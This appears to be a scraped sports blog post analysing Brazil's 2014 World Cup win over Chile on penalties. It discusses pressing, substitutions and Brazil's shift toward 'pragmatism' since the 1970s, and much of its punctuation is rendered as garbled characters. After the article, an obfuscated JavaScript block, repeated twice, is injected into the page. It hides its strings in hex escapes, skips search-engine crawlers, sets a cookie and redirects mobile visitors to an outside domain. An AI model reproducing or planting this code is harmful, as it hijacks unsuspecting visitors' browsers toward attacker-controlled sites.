Brazil defeated Chile on penalties after drawing 1-1, to move to the quarterfinals of World Cup 2014. While Brazil may have won, it was Chile’s style that dominated the proceedings. For Brazil, it was another poor performance that calls into question the principles of this particular side.
A Game of Intensity and Pressing (A Game in Chileai??i??s Image)
While Chile have a philosophy based on pressing, the Brazilians have also shown an ability to press teams. For Chile, high pressing plays a key role in attack. Pressing allows them to win the ball back closer to their oppositionai??i??s goal and with fewer defenders in front of the play. For Brazil, pressing served as their plan when they lost possession. With fullbacks who go forward freely, Chileai??i??s wide forwards and Chileai??i??s direct style had the potential to quickly and effectively exploit the space vacated by Dani Alves and Marcelo. Brazilai??i??s solution called for them to press the Chileans once possession was lost, slowing the Chilean counters, with the potential of winning back possession.
1st Half
Initially, Brazilai??i??s pressing game had a greater effect than Chileai??i??s. When Chile did win the ball back, Brazil did well to force the Chileans to think and react quickly. This led to poor touches and errors from the Chileans, even from the normally tidy Marcelo Diaz. While Brazil won the ball, they could play passes to Neymar or Hulk, who often found themselves in 1-v-1 situations with center backs, due to the Chilean wingbacks high position.
Chile, on the other hand, lacked efficiency in their pressing (they certainly did not lack intensity). With Arturo Vidal hobbled by injured, but still crucial to Chilean success, manager Jorge Sampaoli played him as the withdrawn playmaker in Chileai??i??s 3-4-3 (3-4-1-2). His hampered mobility prevented Chileai??i??s pressing game to have maximum effectiveness, as Charles Aranguiz (who scored one of the best penalties this author has ever seen) had more ground to cover than normal in central midfield. This allowed Brazil to bypass the first and second waves of pressure, allowing them to get at Chileai??i??s back line (later Brazil would resort to more long balls to do this).

This led to Brazil performing better than Chile in the first half. Brazil would score their goal by exploiting Chileai??i??s lack of height, particularly of the back line. With Chileai??i??s system requiring mobility, versatility, and technical ability from their center backs to play a high line, to adapt/change formation mid-game, and to build attacks from the back, they sacrifice both strength and size. Brazil exploited this to score their first goal (a goal from David Luiz or an own goal by Gonzalo Jara off a corner). However, Brazil would squander their advantage as Hulk’s error led to a turnover deep in the Brazilian half and the equalizer from Alexis Sanchez.
2nd Half
The game changed in favor of Chile, in part, because they made a key substitution in the second half.Ai?? At this point, Vidalai??i??s intensity had given way to fatigue, and he became a liability to the system. In order to increase Chileai??i??s mobility further up the pitch, increasing the potency of the high press, Sampaoli removed Eduardo Vargas (wide forward) for Felipe Gutierrez (holding midfield). Not only did this increase Chileai??i??s numbers in midfield, but it allowed Aranguiz to take up a more advanced position, making Chileai??i??s high press more effective. Scolari responded by replacing Fred with Jo, to give Brazil another ai???threatai??? running behind Chileai??i??s back line and replaced Fernandinho with Ramires, which increased the amount of running and destructive play at the cost of Fernandinho better on-the-ball ability.
Chile would grab hold of the flow of the game as their intense pressing became more effective. This increased the tempo of the game. Brazilai??i??s responded to Chileai??i??s positive attitude by hitting long balls in an effort to bypass the press. This proved unsuccessful with respect to scoring goals, but it seemed to have succeeded in minimizing the number of mistakes Brazil made near their own goal (the proportion of fear or maximizing win probability driving this tactic is up for debate). So even though Chile dominated the second half, the score line remained 1-1, and more importantly, Chile had used quite a fit of energy trying to win the game in the 90 minutes.
Farewell, Chile. You Will Be Missed.

The intensity of the Chileans has made them one of the darlings of the 2014 World Cup. Their style of play is not only effective and entertaining, but shows a confidence in themselves. They play to maximize their strengths. They play a high line with short, mobile defenders in order to maximize the effectiveness of their pressing game. They throw attackers forward and attack quickly to maximize their ability to score goals off that high press. They choose to have versatile players over specialists so they can adapt their pressing system and maximize their ability to transition from defense to attack. All this means the system fits the players and players do not have to try to fit the system. They can play and have confidence in their abilities and tendencies on the pitch. That belief has led to a successful World Cup campaign, even if the run ended all too soon and against an inferior opponent.
Brazilai??i??s Problematic ai???Pragmatismai???
Unlike this Chilean side, Brazil has struggled with their identity as a footballing nation ever since the 1974 World Cup, when Brazil scored only one goal against system-oriented European competition (vs. East Germany) and were dominated by the organization (and ability) of the Netherlands in the second group stage (the Netherlands beat Uruguay, Argentina, and Brazil causing a rethink of South American football in general). The last hurrah for the fluid, attacking football that many associate with Brazil came in 1982, with Brazilai??i??s loss to eventual World Cup winners Italy and in 1986 with Brazilai??i??s loss to Platiniai??i??s France.
Since the defeat to France in 1986, Brazil has gone about international tournaments with greater pragmatism and risk-aversion, manifesting itself as a desire for structure in the center of the pitch.Ai?? The deep-lying midfielders that dictated play with creativity and flair, like Danilo Alvim, Didi, Gerson, Cerezo, and Falcao (the last two played together on the 1982 side in a unique 4-2-2-2), have given way to duos made of holding midfielders, ball-winners, and/or runners, like Dunga and Alemao in 1990 (they are played with a back three in that tournament), Dunga and Mauro Silva in 1994, Dunga and Cesar Sampaio in 1998, Gilberto Silva and Kleberson in 2002, Emerson and Ze Roberto (and also Gilberto Silva) in 2006, and Gilberto Silva and Felipe Melo in 2010. What once served as a source of attacking invention has become a base to allow the fullbacks to play as wingbacks, to take defensive responsibility from the fluid attacking front, and provide physicality and ball-winning.
Now, one should not disparage the Brazilians from evolving from the football that defined them at a nation. From 1958-1970, organized defensive systems and the foundation of modern pressing either had some growing up to do or lacked the necessary components to work (requisite athleticism, more training/development, etc.). This allowed Brazilai??i??s free-flowing, expressionistic style to have such success on the worldai??i??s grandest stage. In the case of the 1970 World Cup, the combination of altitude and high temperature made a pressing game infeasible, and may have played as key of a role as any player in Brazilai??i??s success. So post-1970, if Brazil wanted to keep winning World Cups, they needed to give more weight to the offensive and defensive system compared individual expression (to be fair, even those free flowing Brazilian sides contained players who fit with one another and fit the system, through a combination of training and careful squad selection). Ai??Brazil won World Cups in 1994, made the final in 1998, and won in 2002. So while people may bemoan the Brazilians for their increased functionality compared to past Brazilians sides, these changes in the style of play represented a need to evolve with the times. However, problems can occur when ai???pragmatismai??? serves as a euphemism for a fear of failure.
Brazil 2014: When Fear of Failure Masquerades as Pragmatism
This Brazil side has taken the desire for structure in the center a step further than those of the recent past. Not only do they have that physical and athletic base in central midfield (Luis Gustavo and Paulinho/Fernandinho), but they have also sacrificed the fluid attacking front, in order to provide a platform for Neymar to succeed (analogous to Italia 90 where Brazilai??i??s went to a back three to maximize the production of their full backs). Fred, the center forward, stays in a central position to play the role of target man, while Oscar, the ai???No. 10ai???, operates as a space creator for the flair players out wide to cut inside and to disrupt the opposition (especially if the opposition has a deep-lying playmaker).
So instead of a central four (2 CBs and two central midfields) given structure to the side, this Brazilian team has a central six that provide structure. This has some advantages (allows the individualism of Neymar to come through, gives Brazil greater potential as a pressing side, makes them less susceptible to counter-attacks, etc.), this increased structure has made them predictable in attack. Essentially, Brazilai??i??s structure in attack leaves them unable to shift their attacking resources to their highest value areas of the pitch at a particular moment in time (thatai??i??s the greatest benefit of fluidity, an ability to shift attacking resources more easily to exploit weaknesses that appear in a defense at any moment in time). So not only does this desire for security make Brazil less enjoyable to watch, it makes them less effective. Without an A+ game (or at least an A+ moment) from Neymar, especially against teams with any degree of organization, Brazil can find it difficult to score.
This Brazil sideai??i??s ai???pragmatismai??? has also shown a greater willingness to adapt their playing style to their opponent, sometimes sacrificing their own strengths to exploit the weakness of an opponent, curb the strength of an opponent, or hide their own weakness.

Against Chile, particularly in the second half and extra-time, Brazil resorted to long balls from central defenders and crosses as they pressed for a winning goal. While one could argue that long balls and crosses represent the optimal strategy with respect to one of Chileai??i??s weaknesses (a lack of height), one of Chileai??i??s strengths (creating turnovers), and minimizes high leverage mistakes (errors leading to turnovers in dangerous areas/situations) it did not represent the optimal strategy with respect to Brazilai??i??s strengths. With the ability to bring on a Willian, Bernard, or Hernanes on the bench, and with Oscar, Neymar, and a pair of overlapping attacking fullbacks on the pitch, combined with Chileai??i??s fatigue in extra-time, Brazil should have looked to relied more on possession, relied more on playing the ball along the ground, patiently probing the Chilean defense for weak points. They could have opted to sacrifice some of that structure in the center of the pitch to increase their ability to find and exploit those weaknesses.
Instead, Brazil stuck to the comfort of their structure and their ai???pragmatismai???. They did not take the risks they should have taken to get that decisive goal. Instead, they desperately searched for a goal in an ineffective manner. They stayed predictable and too easy for a Chilean side, on their last legs, to defend. Ultimately, Brazil looked to exploit their opponentai??i??s weaknesses and hide their own, rather than having the confidence to play a style that maximized their strengths.
Going forward, it seems unlikely that Brazil will progress to the semi-finals, let alone win the World Cup. The intensity of their match against Chile could leave them fatigued when they play Colombia. While Colombia lack the high pressing of the Chileans, they do have the pace and skill in attack to rip Brazil apart (they also have James Rodriguez providing moments of brilliance).
Brazil may need to do some soul-searching between now and World Cup 2018. While this may not be the most talented Brazilian side and the thought of losing (another) World Cup on their home soil may lead to more risk-averse behavior on the pitch, their desire for structure and organization in the name of ai???pragmatismai??? has made them unattractive and ineffective. More importantly, it seems that this ai???pragmatismai??? is driven by a lack of confidence or fear of failure rather than a belief that this maximizes their attributes of the squad.
Brazil needs to figure out who they want to be as an international side. The international game does not give sides the training time, game time, and the flexibility in personnel that ai???pragmaticai??? club managers/sides need in order to constantly and effectively tailor their style of play to their next opponent. The international game requires that a team has a consistent philosophy of play. An international side also needs to have the confidence to play to their strengths. Chile have both. If Brazil want to win a World Cup, they will probably have to find both.
var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var 